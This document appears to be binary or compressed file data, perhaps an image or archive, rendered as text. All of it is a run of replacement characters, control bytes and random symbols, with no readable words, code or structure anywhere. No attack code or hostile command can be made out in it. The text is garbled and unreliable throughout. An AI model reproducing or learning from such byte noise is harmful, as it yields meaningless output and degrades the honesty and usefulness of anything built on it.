��E��R؄"Up��(:����pw�p���@�to��~��t%�DtFq�R�%���=KV�5P-0��t�Vn_ 
��w�Qg��n��Y�������e]�YOW&�*�Co}
��o�7F�M�Q��Z��5h^��\v�B� �;�������������5;�M�%2��0zP�w�t?�ȁ@Www�Ub|�Dw�$���d�3d5P��r���r�N���}n�r�0�S[v$�����D��s�������?o���}�Q*y�����$�8v��D3��|ԮIM2���~�]��LCs�1'��:3p~E5���v�E��P�/(���8���l�����m�ۖ|��~���۳�֍�2��~,2b#�"�n��~����᪽c���n�]��{�&T��oH���Į�g�f�����鹫Z~j��NTI�GǗoΣ�f���o��gy�CH,��^�:�%��?Y	ª��`��z
�h�&a¤I��ϛ��ԥ���L��L
5I&8b�kA��*�dB�H�{��!�_��:�bE���V$�ij#�CJ�)O"���D�R��oB~�S� ��}/�h��1��iy2)R�S]��I��Ζ5�
��"�ҡ@�J�zT�Q�Y������o[H,74��~���b���f|�ĝC�5Z���/6�~���	<|����#�hQ3-�	Y)�W��@=�JJv2eJ�Y��0�7SN��sM��P#dB	1�pmx!LA�>X%�CQb�hEPH��P&����?r�� m�8#a(�]ص{� XEpA& ��c���$�`Y�fZ^��dӁ�fӕ��jg�&�,��F���`��1�7Z5�W'r���o���oԕ���2�tqj'(���YMx�w����]
�z�df(+�)L ��1�"�|bR�*yC�H�(}��@C��#���HcS �����Fu�&�D�����Xb�8�Y��ؖ���?�E�E:�$��uXb�5f�XZ����}��`j�o������e�f���V�D��I�pv&'q�F�n��ݢ����6)��sq�r�ɦh�rDXt���I4�t�7(��N�3!8I��R�%�������w�V�G,F�E��E$r}b��I5$1��-�l}����]w��n��^�$�}5�Aӌ"���1Y&�|f/e�z9��c�Rk�Ԛ䏃d&A��Z�
G��Õ���.�pt�Iם�[���(y�7^1)�n��%��j����b3�4�w�Kά*F�BHs�A�l`94H _�H��O�Y�?U\��5� ݑ�c����Zy����0��]D�n*�[ /@� j��%��r�z �'8/��2�ڗ{��u�53��4���8l8w��J�!��dCt�	��e��A.��CT�&V��U*e�3�H�A���#�Ѓ'�ӑO�L3A�Mnb �$�:��z ���W!�ޓJP���2pA�����a�-C�´��>n��l������.t�mn�@�(��m x���A�A� D�g/6i�S$ؖ֔�5��1�(9)B̑�r�K�wT����2R��6�#�@َ7�a�7&2�@'v@\!2�H��)l �8m*��$���!�4Z"E��?��Nb� ���` 1p��6p���(R����������K)ZU�Ȭ$�Ȏ,�;�Gn��Fi��V�-)��T$��
 F1T���.��%9�|��d�<	Ғ*���dld����)�"��w(�����O1��6����C |]|�A2�t�u���.�ٽ� .�����!�Tr+��|."�L�ؙ3�h,DU8Ѣ#�!�@z�#2��sz@1�� �:P%(AJy��<㸵�$A�)z�@��-��%�c!�R$&1� ��˓���y�Kq[mf�4XA���Ø�LIJJ��Q��b�L�<�����|�B��T&���E2�h�6PF�jU�Kj� ��^IU�"
����	&�����M��&��"[�
N�wz���]��η�-�i8����4`i(_��ٙ�����'�!*��D�l�����\|9��'p��q/�W\]���p�S��(?%㖵��g�&3-S��K�M
'�t�t�*�vzmhC��U�Pg��'����T��(�ʮa���o�;1�j�ƞ�2�*W��*�?h����Z�*	Lq��Np��їiE��&چA�!�N�� `�5FCn$�Ƅ�ȏ�4z��$\Pri��� �9�ٽ|����($*7�f�w[:"nq���N����*Gȩ[�:������B�.<H�8�[\�Q.��p;+���'�Xs[�1������wMuf���U,\��O��>��ET�0�`�#��ŗh�FX\@��D=i�1�p��-|>؏iH������kH�LJ�pXn�m��$3�L�8�;��]�Wo����5J���ɵ6��ql�	d��ҖսF4B�Z�Ao�,�S
2����.��1`�F���T=5R3���ބ6Ҝ��b��6�z�1�[y�hN�k9����|r��s`܀߆�o���Dܰ��Dg�GwT.?"d^Ε��S�H{��`�'q����vK;���k���mr\,ҏV��(u�2i��0�����U��s����?:-���2��8zGz}�hO��N�M���l,����f\jHZ��؇��Q�y�K+���a�A\��E���z�8���ޅ��7�� ���ߋ�_��X��HA̅]]�9m�BM^�<�_�˅Y����&�(Q��ڧJ1����C�ܽ ��XE���d��)(SJq

�Z��VT���Ғ)�p_�	��%��	�VAv@]
U뼎N�%]$PR_˩�����eѹ�CO��Ѹ���l���۵  A(A���(^�����[4�����D��1��uA���(�%`�I^g���i�	�@�\d�\���Z*���x�o���(��U�IY�h��؎ќ�P�=̞�����E�U.�2t���n!_�%G�#�9W����Xj�A��@T!I��Yg<�?d�U8����������_^���_H�@
���!ALa�Y���������@� �I�)�_�h(⧽˨M�hq�V�XI���p�&*۲�ڮ�n��}�h�*�F���BH�$��t�N-�x��O[��R���5$Wȴ���*UNF���S��O"SC>gLFEAc�]!���R��N`��@\���?���0���D�����@
�����h��a@���X0��@��~A�u�]YX@�t��<���32�Λ�G�VN��xT���F�X)��)�\̡B�X&I�&�PPM��^����dC6�|�I�\���1�N��"2.JR���L�m`�\	�=�oJ�"�4��Eh�@��Sj��@s�����@9��?�@^�@ހL�W���cYFX��q˼�E$�����@ ٥�H\��В P#rg�B�GM�}"�-[N��n(#�=&*�n�bV)�m��̉$�e^�n�Ҥ�R1�dx���	���A�f�aS!a06L2���=���hN�T&��I"d<�J�Mx�B�a�.d�q*��ω�@\����� �	���� Wv���E
T�tAY�g����QT&̌z��� y�H�_]e�H�<`��է�x� _��`��F�LE|(D^ׁ6�C�kI&��(�F�H��ff��,�	հ� P�f�^�up���l^�k1���N(Da��3�x������d��DЀT��
�U�eVf����̀;�]��H��O\�~�3��� � !�Ŝ�)"Zܺ���]^�~r����n�ҡjFb�:��z�>f��'��>蚬`KQ�dd&�5GPMʥFP��,	_oMՊ����A�0�&'�Rv�s�Gk�(3�h���އ~�
��J��d㈄�TЀ��?�Y	� �:�@�� W�㲰 A�'�:-�]�4A�8)T����+ȩ���@
`0`_*Rbtd�JV��~�v餐��m�����Z�XhJ�b¶�G��A�i�bgկ��..ϥ�����4׽��0��N���EYt���F�2$A��(�#�l7H���}��=E��n8k�ݙ	X�d�f'�#Y� @�dK���������p����@���4�@��@�e͍_�E#>"h)���%�i�JMn�h��R&e��l������)S��&i���^,.E�����=W�E�0(��*�p&fʿp���J���,Al�#���_��*����l~c҄@D-޹�	 �x~K@}��Y�y~)lA 	`�< �:��+��kC-b#�)%������N��M�/���	�/�b�bqE��H�`��*�+�G�([g>�!W�ސ�̲c�nr&���U�Rn,��V��J@�?�跉�����hp k8�0�2�S�_|MO]��?h@
���Z�V���ٷ�)���PҨ(/P�c�p-���g�	` �Q %M"e��.oGd^�0**l.�/o1hl�m�H����Z�v�g
U�#+�,���b�h����&nm��4w�
ÌV߈Q .$�A)��XQ0�^0OT����s��#?r�����$`4Mv���Y�4?�O�r�\�E�-�A�#�c��0��r�
�Z�}��@�T����{dP��)K���'�ɔ-�M3�&���Z�^�2���Ɩ���Q%���N�u!���&"�Q�l�+��Q����s'�fcAc�o�&H)���>7����?�S4Du�՟�-��B����Z��e`�*�x@����i���`T/�fX� c̋��X帖�fd����Z��zʅn�K��1�1�f�2G'����Z6��襱/�vr���,0��+
���>�BL�.q5�J�/t&IĂ<�U�e�֬ug�#�<��U^8�]��`� OR�^D�xr�a�~Z���$�if���2݀�f��	<�����i�3�9aM�LS�tL��i��n^��J_�N��6(73�j�۲f�<3ɚsh�.=U��&yL�U���ND��sxx˚�=�WC4#�����s��ˆ�&�7ˑz�u{�u#i|�|7Ѷa=J]I����w���~-	TO�)�6�!�+��HF�4�~�h�ڋ;f'��F���s3ud�F���ǦRf�K�ev$(&f��0�T!�{�c�N�/뎗u�2
Tc������F�3�$@�(W	�~�6�8���V\D8��[�F#��(�#I�-s�v.�C#_�2{�Жah�"J@+���6�}�L <͘ʙ_/#jM�kO{ӝ/�`���)�l�V���j7�b̖)��.���8��m�	��6AH.O�{��ӕ��J�W����;AR ç��0(Y�0�g�h|A�s�y�� |��A���XG���:�z�[�ߔ���?��G�+G6�����^���?qL���m�ɜ�x�wup�d�^��m��q��6À�?Go�d�Ӊ���3a�,��j��$h�?q:$��'8OZ!�#�[���N%�?Eĳz�u7%gB��B'�`��ǿ�ߗw_�<>�S�G	�oL}���	�]��ؼ��"v0G��<��'D����9�ʦ1���A�zq'xd�>d��Nz���m�wL����O�DD��3���r�d�������0w2�tӊ��,�Oe�?�J0r�:gs� ��=��gc��e�=y�ٞl�>�>���h�c76d7>�8�	�k� �����+@�ǋ�@��&T�p BVqE�x�`�^{)��񗭌m�)�V*T�vBI�#ĉ/.�HL�Â7+�lȐ'L�4���ɱ��a�4"l	��G��L���ӣ�5�HN�r��T2Q�Њ��� /Ht�*�ݡ�pР�BF%8d��/	0�!���?*}Ĉ����������s�A�*T�G��!�v�����V�^����Z�S9�fO	I��5��K\#&W�hD���Lʊ��3�c�鐡Ď�*E�2�ɐgJ(��M_wy6�?�g�a�w���'��ğR
*렊����D�<�#�;�(e�Ob�>��2�"/��Kĺ�K.���˅���8`�c,*����*[�L~ғ� 䲄N+m��p`�Zs�I`���
��
3	�7�4�.�@:��2�s9��8҉��"�L������lJ��N�$�v�h�cԣϠ5��ν����>�6�t���4j���0S�
���N�*C��HȚD���Y�G��.��Q�k!��_M�@��q��ő�<�g�U&�G�<	$���@�4%����o{z���-b�=2��� $SL�C'1a�I;8�\���~)-)�V"o�K-������A}�;`0^���'�(ӧ�
i���Ӕ�
����v7�>Y�B5�����U�[�:��r Q��!���mF%�QB1�n�F&{� !�,�U<��A�B5	XkR���E��*�,6
p#B]"�����8i(������7_�!�8)���$���nP������5�X����ϗs�%=;���=C����j�A��p�]�CָB�s�סu��=���ˁF��V�1,t��haW�ٽ#�Ɛ�>�q��	mo�]6H(A�u���0C�8���Q��/��o�8���=�J@z�B�1�,*;��[z���F�P���0:�lt"ɞ�'.�@�j]��p*�U���E[l�[�nw9��r���/1	����@	9 B��F�e=�2E���AP!b�e�֠�JRr���&�ՋZe,�����P$&�O(ŷ6�G;����<x���N{���?�1��1X�t�n!yB�H",,s�J��X�!�^𲻞�(/;���V������ �R�9P�Ӗ��;H��b�R�G�!]8�ؖ��*e|j�.�A���u ��(�_̹I���x�Nk���,�A<>�O~2ݟ�":&����`9��<P^�?�D�O=T�
�� �;�%���au;���%��~F�!>$�6��� �8"B�`K"�z�ܑ�:�#��K��$��g�F!^B"p�`Kc�W��E��M�r����7Oy�SQ�3CHB�-%d�'U��M����\��u�<zj�\	�J���8�ĄVu!X!d>��z""S�NWC+?��$M�o�RSQ�2����@  ���@hN�$,*i6�Z�ڜ$.�]X8�5�[���@�T��c?�N�9���T�z��E�aY}��Z�UH����� ��܊�q�g��NWx�t}RI��Ra!mP�,a�������@y��l���U]`0p@�$(VcoPR��˺�Ղ��)vA	7`��E+6 |Mz@��r��9P׺�ԇȂHI��&@�Y׶(���פAC�v:�dTz���N�t�dX�ۦx��DSWKf2�:�q��D0�K��ȁ��L�h�����3�]sf��֊�@s�Y� �02���F`*2�/5�����׀�	i���7.��f!���z �u)�*1?�r�Ƹot
.�'G�JW���LJM�8���'�<N�4]�VU�ͽ� �$'?r:��4�;�B�'O+Z��@E�Ff1���Є$�C`�/���匒پr��[��v �&Xl���9��i��.��=*H,��	��-�*��?��SKh�$�|hA���@=:�&~�%�X����5Q,֞�ȳs���y�,yɜ�q#'>�,��
ٜ�ǧ������JXNX�`#K�b�$6�*G�
Ip�D�� �`��6����%L�`���i�̏�=*4���^Hirz��洂.��`�0Z�������d8!O�"f�������ӱ�[cő���W�#-a��U2�����5�*�����"ݥ���V�z<WI�|-8�<�14�A��������ύ^х���"Ҩ���m��-0gOJ�\��Yrȳ�M0�ЛlU*��O��}1����IqMB�(� ù�>R,�]���X~�Lp��h#�mQ�V0ٝ�?�"ɳx�;9��I9����*�މ�/%F%dTF�1�M1r��<,X�v��| �Bi�<ڠ�g.
�6*N��ŕ��0�MF:�ƭܼ��&��������m�z
�B 7 D��I�,_F��)PhB��ƞc����>��>��
�!�&g�N���L���q ɫ͏(o�P��	�
�q<N����q$ʺ"��@���L�`���8�	���t��F�9�ghO�|G�nD�V0bDF��:k������`{���j��DJ*���Ix�߂���p��8:�`�)�b"�ڈ���	�/��ύ������!����D��&uL�Ot��mdBg 1���JBOea�p+�C
��݀h������"7P�N'�CТ����\�NP�8`\�0�}/܂OΖhȫ��o�0 4Ď�Tc�f�~�!�*��4�fk�& ��Ҁ��0��'b�c=�����9���2��v��D����/B�J^h+��/�0�Ԍk��*�Q��p��4 �< ��w��6��F��.�xfD4�K`��B���8��ȭe��*��"{���rJ0LЀ�H�BR8�N���:�I�V�%ol�̯
c�&g�&��MΊ�Z.��2yl(L����J�ɚ��jr�ʝTgBe�+� ش`M �l6`T �xF�1Q�����"� 	#!`)�2!n������+4k"�R[(L#y��Ӌ��b�E$��jod��(���P~�v1q��Mp�r��!�A��"�2)˱'�CAf�����I����2OB
��A14��ϻ�2%� !D��1��x�,�2 8�N�/>P���8��*F��V0JOP�@J!B�0���!��1�I�r®�[|�#]�T�k�SK���:>ol��>�>�K�o�ςb�2�&3�ʣ���C����^S<�
�0�RS~ D4)�KC7���@Â�D%D�׊����Rt(�0`< 8e���*�r�F�Rھ�8�R ����9����"�
,I�x���lR��*��bô"���6��
�]	Ǹ�sF-&��1��K#S��hԊ�?�s�a3�qS���\�_����@�O���4B�� ���qAg3�F�+�И���H(�R]��R3�>9;�'@�Fǒg�K��G��E��b$�6���h��l��~j�ȥW�6`|l�ҥ}H���U2�1?�u�p�NY��?/��!@�!7�:4�@ń�TQCs��t��(���:3@u<Rb��)T*1����Q�����u"`l,�E��V��Q���v��1G����B
i�T!�.�U�!�r��	<�%|̇���4����R��`�s�CY_�	�=��YN�΂��Zu�&5����M��Pj�P������,4%
��L(�d�2w�uv��qe$!k�jN,� 4�H �vl��R�`�S_O!��`6,ǒ�d@n{� �v0��<�7�����mu.Sq�dQ6�M6`�:P�і�Q�U#��r/w�\�Y1����
-t�g	�
Td��P}�BԠ��2�_w%P�`�U�U@PwK�����:�Py��xI�k���ڍy-����>�sz'��2m�6!�7��.�-�wX�3!�4���S�nɈ��7�3�v��dc6�=�}Xa=�'��K��8�Xs�t%��Q
"��ZG׍�Э�6A_wu�QB�Y��(�Iw�2��ȸ�k��ע�ucx+ؒ�H�y�W�%�_5m�.۶,o�����m�.�BG�h6�"!�|�.��i`�3vo�M����>V!8,�{CB��Y�	M�3��%!����%w�
�O"[��s���j��Q�`u�؏5���)I�NW�Kx��l$dW��0A���C-XDO�A�bݔ@����Ƕm�>�E�x~��30�.��N{�3ay�W���.�n�d�iLj�A�V�����I��J��*p�K�$�P�W��=,�e�3�&��>��r6Sy�M�1S�@�Q!^W�!�8����9���To�P?s����w�G%0���I7mXl;�6��>0�_��_O��,ɲ�8*��F����I}��LʈJj������0R0�9��.�Y��n��s1r�Z��arL�I=��P����yg���L�G�@Ĝ/�u�������qj��%=�w�5��긵�I�u���7_��}���E_�H��j�.$�zU�چ&�}� +��X����Ϸ���E��2R|��J�W��h!�q��y���>��E��{�r�e���4@yv��g;us���Ww�-���v;\��vCߵO�Q���a���w�Ҡp��'Ul�M�z���������:��x`Ų{�7�]�,�acd�������p�V9J�;\��JJ֘�����}����{�x3��>+n`��Ot�!@-�	�ȃ�j{�`�7����éZ�SB�����űPgw��Z�k��W�y�q7c<��;����Ի[m�3�U�E�/֒�n��E�,.����m���Y���N�X�[?*�M�<����|�S��uZ��Կ�8Ε�b<&�|��������!��*��{6;N!����_��ՠ����A֍�3�������lo��y����O�mkt���<��E���H U)��lu!�ܘ��\=d)��J�<9�e�׿2��O^�W>��~�H�<׀���E�ڏ�˱�|!����<ܹ��w����;hӝO�x!���,��+�Wؒ�í��puI�<����=dF�Ò��.\�G����޾!���ۗ'L�;����<7����s:f�À�����	��Ҕ'����tv=�����ybϹv��T��?�|h�J*	=!�ݒ��-E�s��^��b��Է�����M�,�v��R��bU�"�Z�p�XA�ö�JA䵴�ȨI��H�M�����
���My�LB��>kS\����]b��?�5��5A� ���4��N��2�S��j�i�y0^4�'O"�r0����&D`���/<l�͇z�炆��C����_УF�����-m0�!Å�<pؐABM
.d�@��?�-Y���w�EۄoqB����K�ve&L 3�1� 
��?V�ƛ��ǐ#�%FL��ˇ�[��n6�i�}ԉ�$��Y��vT���/6����%��w����cB�3*��ZN��R`�8yA��Խ�`n�'d4�QDiR��!;m
5jB�9����5,���r0���C���V[k���vE酙v����`���+�dV
/�CYK��!+�x��� nV∍uڊ,F�Y����)�9�O�%�k:�6����Zl���Պo���ALvb�]בq��sRH!!t��J.���L��-��zO�����]>��^�R=dU	#��T@�}f�AY;�����5`Qs��]^���u�e�)Rb-�X�f�T�!�,�Z*����*h�D�l���ɓ	�"PQOJR�p��ܰÎԅJ��C�4{w�eZӴ>��%� �xk�'Q�9e�Cy&��|[5(�bmp�Y�E�]ڀ��)(_�>x+�d�d��P�^8�b�a ��*�Ď��	�ٵڊf �&�EPv4�?ϥ�%�@�uҗ׉����iSQ�W՚k�f>��عZ��A�Xc��_Qj�D��Δ/c	�)KvZXf���؇]�p��D3K4���,��6��LRw4�����O��ߌ�]J&� ޒx�Q�S��Pq���Ѱ|���?�f�23t	�1%$&dKۅm�: �DU�n׷rE�B��R|'���?�;(~b���	,�U�Z 3�x雝]Yk�W`�L�baGs�Cl�'NK�Ģ�?�'T����W�moo�����$�����?��"�D8ᏀL#t��T�Xe�6��Y f/qI�H�|��F�!G8Bl�f����<�\z�J��'�M�{H�� hZ�a��G����/����7��O}���:��u4��	q����%F����6>1���,Z"8�0�Ue�Qm2bu�/�!p�1�U�Xx�\�~`:+f�:��0%A���Mc؄.�ю�#�k���2����P)�O����l G��&P�l�x[  䤇:�[��~A�z+E4��Ep8�.�X<#�(ӑ�L���i�/� �4W��Y@bl�\Q��<@�}P��"�>���X�c�V� )�# �$�V�w�9dB��������(�ᅇ�N��1�	�R.�d��H��P�v� �g�S����T�&�e>�ɯ�y-F��øLa�..���ISVկH���j�P�8��u��"�IH��M��$d��c��������rȟ)C��L�]�𘡐pv�ʤ�䳓�}�w�jYRI<xɋ�^�aHe��) S?4��"4!�C�Be@��OVɯ%gC��jZ�hܡqY7[�S�
A[جen�ؖ��-	IQ<�9�f�J�B����aGZ���d���~���1!�LH.�dO��@��T��,#��S&�1�y׭�H@=E���^L,f����Gy˛�JƷ�e�E 3? mmDct��CB��2%�`K)��T#0�ɐ�%_��/y�� �W\�:�1�w�E�I����eI� O�5'�û���%�Me��ݢ�?y�n��2��X���ł��>o\�2�(�5��r$9!�XrB�1�~4v�X�g��n�%+H���-,b[�Q,px�6i��Zv���K�qV��g� E1^t����W�m4#Æ����"l�Q��Ȱ8!̽�W.�C�`�}J�W^��k�(@"�A���c`��H@&��?LѪ	g��w�\�w������E�T��x�%��k��@V΀(�c���U�`�X@-�[���Um	ZT����}�1^|�og����]�9������0��'$�
���놿7���l����7���:JKY*�.óJP@�@�*�dx�9�ےM$�
��L�*�@�㹠uZd�{��E�n@b�_� c�t�;�2���r�S����7��)�9%1����`��0�$���i�82�-T��mC����v���}ݽb����'��r�4�1��F�q��4��-���'��N�1O�P��.$d-ydQ� ���1��*�0�#�#7�c�e��y�u���F��h��+��JƘ�^9�hw�_5�yu��z�vY��EI�9���[��?^��5�c
���/���H�%��/r�;$�$��Y�˽�J�Xdz���>c .V��4s��I�!cv�Qxw5��]{!���l��}�qE�P�	�}$(~����Ef����"��"��Df1UQv�C-z�rEak~gJ/���'�S)�|�AH�0W�k�Q�#h�瀂^�[@~��"����z�9��g{S5A��J������2	?`58l�Ax�\F�Q�i�W|	/:v{��P�DZ�*��	��}��E��0�_�p�k[h?nT_b�&�4�gC�ݠ��u����5�E�Vh�s�4���sx��"R��o
��f���k�P	�� �����
���Yh���Љ���ad�tY&h�VE�@k��`7� �1�+8� M#0v�\7W����X<;G-�x/}�w�13�5T�-�dE��@	�	1�����a9x�	��(1�0��"Ô^@$`|Q{-A�Fn4���-��J�\4ք:WQX?K�qoV�_��	a^���`e�7e�`�����p@Z ����W����d����f�D3��@=��r��XS�����s�;�������jEY/V��\� Ph��6�Ȓ�HQydQ�~��\�-BW�� y��qE�`��ȗ��E�}��x�w��]�ri�� y4�B���<x��aU�j;Fc��*��O��*+)���q����q���V��Q	���q� m�})M�ǝ%�}�8���|�������;��UwR:���KYO�wzh�`�*1�h3e���p^vH��ٝEqz��	h���`ԅ��x����Q���;��;HQ����6��A��-�q�4����٠�՗.ǅ����I�h	���x���͠
:�� �Y� N�n@�ѕ�)��Q��-�uU+6��	�◚
ڥ�uL��Vp�^W�"
Z��X�:
�����{�yCw�E�p�[��_��u���;�j�u|0��y�&�e>�q*�4E�	�x��ae0r�x����':h���jz���`~s��P���4�Bm�V��	�,�Q�� ��5?(~�J�O�	�Ӻ"]���F�x	��(3e����j8�:_Yћ��.Uc�ج��6ᗭE!�
?�)�E����N�y,r�����E���a�P(��f��v���)���3����E���z�~=���kiSZ�-���q���
ب
�����L���� ���'!���5��jj�4���� ���%KY5�}�פ�Jv1�`�_;�P����pjˑ�qơS�'0����4��E�����~����Ok�\�#����Yˤ؀R�ڙ�� �	�߈���D$K�#r+�|�A�x�Z���2��Q�*˩��ie#�	K���>萤�p^-�Y���¤{0 *�#����Q�P���tI����1���p����a���Hae}�S��ʠ�{�4������ً������P踧��j?���k��KcG���;�����[��)�ٲ��e�۽�ʙ����"1'0�B+���������@:�v!���4%��1���K�jZ�#� ����ֹ�s+���v˾�{��º걤��,\S������hK�7'��������"J�]�/�-1�S�p���Q̗���[ƐA���q� �ţ���K��*S� ���_ġ��"d%�-�Ż�<�W�-C��F�gI)��˰�a�LS�*�`�0�p+�}�۠<��	h=�Ŏ��w<��D�yx�-��Uht���s�+r�������������+�Y\�E�ӂ�y����������l8�����)��g?������*���AD|i�lIF����E�L���)�|ye�Va����ku�i�Ͻ�+���,hdԯ�*��}z���k�������O�aЄ�q\�P����������k��3��+y~�h�v��hS��2��VQ��q�\�{,�*]�v��	��<Ve����l.ż�܄�0���E�>�Ш:l�@�#��pʌ1	E�r�L����=!������0P7ĺ�*�[�kVV�����zݰ���&h������6�3;�O]����[ɡ	7�Zd�׀���#��΄=	�`�t����r�UR�b)f\u�\�|�Z��ɞ�>��+���M
�;@	ի���q���H���7�T�B�2�Ɍגⷝ�?`uc��Ӥ��&���0����-�y��H��
�v���ȯ�|��MV��sj���	�
�`	�
j����O��.@�0�H��l� �"�m��|�Y��_Ԛ�)� ������)����up& m��x�t���5��B.D0�A���� �}	�	Ѩ�l�
3K��^�D,�)�L0̘JW���D��;�	�z^��1�h^+�P�D5>�͠��ȰaS@� ���@xRF�8@���LA�=��,R�037�ߜ�+��J�� �!�	A���  �`�΀�uN�DpD����9��ӈ\�ʐ>1���������4��+6@  �����9pm<�D@�#�e�N�#1Κ ��Ny^�}P9�~��#y�����D��x�1�`	�R�	��D����>T���p�^��ݜ�>yL�2o��7�+a���0°y˴�#X��$-P���yP�I]
p����@�`9��@�c^�A����^������O`�f=�VB%Ԯ	h��r���.@X@��X�Ïq&f�>������Pܠ&F���vA�~(�&߷�i��g���2!�Z�0����O�@�sG��"��)��~~� ��gk�\�Z�J [?�'O�5U�o?�	1T`9x?1���� 9�5 EP
�"��< �����LD�Ԧ���]P&?�]`�o?]����t�`
�p� �%�#G�X g�)�"��Q�H+X
T�F ����*�P3@�Ď5��+W�E���
����OJ �/o8�^�Nw��I��_�4X��	4	ܺ����X��ň��U�'�^Do� �R�̥M�(b�h�%ˊ3��@1ӈ6��\������O�A/*���P�(E��iEt+"zZ��՟�"��R������	����p��a�R&M�k*{��9�ED+"�y1݊�>�%�tID%�$�$����S@��d�����lqfСa�S�o����.�%�_�$��R)t++^�ȉPez��Xa�x#��ً�3⭽��Ä�X	���0>��:f��#�^�^y�aS�G��AzJłX:�����A�̣E?���9�L�H�jP���4Y����&|λ���;��*��pC��/CK4Q*2�8���J�F��*���g����"`PB�ԡC�6,�C��!��X�.�(��"KN�p�(��P�뾋��*�rL2CsE5"�x�Y�M�I�8�prH��'Ur2(D�,,S4�ڮ;@UtQF+��	"Tk#� ZI�U��ꟍ�Ҋ���A��򬢢	��y��"A�!�`X�FI�"W^{�����*�ĐO����TqE*:��"��������G0�v�"��.��'2��y|��nWu��5X���L@L���I��3�����O���h��	#.�h�_��h�-"��V���N0��]�Ш�c0� 㟑Y��c��|������b��Y�x�!	*Ș�p�͓ӫ�ȁ�Xq#<�`�����&��0b�C��*����"��-����I٤q���k�������<�M��x
OxV&���b�#z��*fy-Ј�������,�Y#��ш���i;��=.{�C��77�*W߾�aO����s�p����G�qMX���b`�]:e���Q4N�z�<fI�\�y�����2���l�J6�쇱7��RJ�'O�t$z��y}@Ie|0�a��=2,�(�����Q*؉"E]ٷ�6�L$C�:F����}�l����<82�e��#J=Ա>V(��xD&�G
hDd��
�����O*���4���D+_`�?������"h�_�ќ��#*��-40�fK�?�a�E�tԲH[2�A���kl 	ݘ�U�)�)�Bq�tBN�D��E(B�9�('� F$�B��Q��MKX�(Cs��qT��L���5�aa���������Ŧ�5ƒ|o�%ZܤBR䲎��&0Ҿ�("w�y'.��f}g��?�׆Y��"�G%X�1y�&R�X��7��e�B�8���l��)���R�9�=��:�ї��?h�	����#>���ԇ���MS�a5:0�=GXF�a�(����BL��f�)>Q�S��q �d��ҵ�p���=�i[����H-t�yU����!!�C�^�n�h3ӄtt(�,�yUq�� QK��&�v�g|�K��-�͔��HF)�a�T�4���iN�/�H���0�YL�Q�*n��VY��"���}��
e�ڮ�J8��c[�)�������J��R�5�"#�ZI�Y�O$��)Nw�
~�)���&D�WC�6A�?A�� ���Q"q�bY�f�[���9|es�siY�
�ҹ֍.ܩm+�[~�����Ii61	��"�I��9�:���2��*��>6e��lf��q�A���t	�?5Eшc��3���� <�&^y�"�X/Oo�OT��"�@!KtAA"�Ұ��I��>������U��'��H!�P�4��
>0���`�����O�G"q�O��%�>�㼸s��,�ܵ�q�!�H6�.���������:��3�(mB5� r �`U�"�-���'7����"q�7T$�����f����tV9�.w���\m����"��D�̬�z_H �^�a��q��}�<F�ɠC3s ������?��&�
�E�����L:"} wd��t��K�꧳�J�V٥ܖ�=�Ґ^v�$��V��a����)�k�f4'�ShC �/�a}��|�d�0�`j���
�l��_����������s�A���u��R�\Q���e��jQm%���h!������n���G@���d��"1lg{~���d�+�X$�z�x�r@妩��A�h]J;��1o2�׍U�Yd�i�� ���i���4��w2�S�E��/|z�X7}֒�un!�k=d��YH���+_�s��z.!"��BdǂЀ08 A��1c����J��0�y�U��f��'�׶�1mX��5���-�]򯾈�����Zw���#���kb�E��ő-X���e����� 4%�@�/�U�\dG�����=�+�{��;��4D��[��K@�7��6"��>������@�G�>� �;���ӄ�ӛu(��Ӻ��1�p�E ;* ٣��Ђ�+0��=��?��?���;0�Ӣ��0l��;�#���~�%�Ҿ<��C�L���2?���+�8G96�P?�y�>��;D���` ���ӷ�����4����o*@=�;&��:�,�;�۴&d�Z�¥;�<��>��D�̓1��/���2��C�3Ķ�kA, 7���C�>t�4�˪W��\���>�AT�=����EZ���FtB�D)��KdF�B=����O4���Q$E��+�BEU��֢9Kk4-k@�Z��;�[�W\DM3�9�C��A;��u;Ɣ�S��Jd	Kܧ���i,�I$k���18�FCZ��+p��R��p��� �[$�]ٻZd�(��隹�bT��R&C�\2��A\T�F����b��鈫�3��J�>g�FP̓�������D%�
R��4T�X(�;��T��@�3�?���T39�!�B��G�CĕtG�h��@�E�I<�;M�EFy���	��l��l�h5�x�����[�Y�D�<�G8J,�FV0(�YHу#�#0��3D�k�M@E*�D1��-
/V�A��=XT7�ƹ���	��C>7���",���͈�����ᘝ�b�^PΊ��t<�;��ń5X�B�D�h�<Jil�C�ڟ��;�3�4�3u�dP@����8((	3��]\#�Ȓ��"��2�J�C��",D��G����40��=<d�9�˽�ଈ`��TN��\p�V����;:�:Q����G�dF�̈���R����dȨD�p@A�ԯ4�H�L�H��� ��9y� o�0������(��Ky�M��6�D˺S�L[9�@PݓPݼ�#�K�6�p���P
���(NuI��lN��_����}�G��3[�<R3g���i�� �/$��\ϩd�Y��fb���#�{�E��!0P�'�R������K�{�UU�\|9�4�9�96�G5��+�=Y�KZ�=,E��	�S=e��P}�]�)fѝ�'(�<)�D@�BgL�G����8F-O�:&����@sOh�����?
�O����*06�_m��۽��WZ���C�s{�V�M���$˽���e�=VdM�^�X���f}D�MQHԾ��$�˫����B
*�!C�=P�Ȋ,,t%��Jp��-E�N�xթ�R����K�pX>H>HU^�W>��t��4ZH�ZK;��%���Z�UX�ؤ��Z����Sb@��&�`���X�5��5��X�F��l�>H(9�+e�::$��8C�L�{T�4Cғ m�ǘ�(P�-h��Z�a�x�W��٨��W��۫�}L��4���\�ܧ-�I3�5�Jk���+�Z1�ի����Z�[��S���<۴}X�Tֶ��Q��2�ۀ�>����zƊ0ʤ$ٹ!�<��AY�"��8�eO �O5�OV�r%��w�מ����O�K=�E��J���]]�U�]`���F�]�m] �_^E�����|����]^1۲��U[�؋MQcQT`:���)�<B��E�z(���1�'!\�@�M���ሬ/gPp�T�E�%9_������{�,����b-��=s,ڢ��)FGoK�B `VXL]L�#N`�p�/���WV]�i�`c7��P1�I:&�;E[>ތm�hJ�JƔZ��ǔ^����E�H�9;&���a�P���/eگ3,����Mb� P�d��z��������]0�s���_�e)���_���e2�.�e���/.�D(ca>c�eV%7n�6�`9�S�U�=�����ǂH@��A���f��i,9�d?����1����Ҡ�Tψ丗�T nE�3jS-�Eb�Ie��T�YA<]ЕbЍ子Ş@�`�.a`c��>�$S�	e�7�����gVV�-ֵ=^���Ĉ��Nn��+�Ċ�F��*G�"[�v�:�i:C܈�gN���k��XWtUu3�ee!؂x��\��b��Z�Z���J��J�e�.aL �an���4c�������8���,�jnV>�k2�f�